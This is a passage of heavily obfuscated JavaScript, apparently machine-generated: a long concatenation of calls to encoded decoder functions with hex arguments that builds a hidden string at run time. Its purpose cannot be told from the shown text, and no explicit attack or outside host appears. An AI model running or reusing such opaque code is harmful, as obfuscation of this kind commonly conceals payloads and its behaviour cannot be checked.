xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4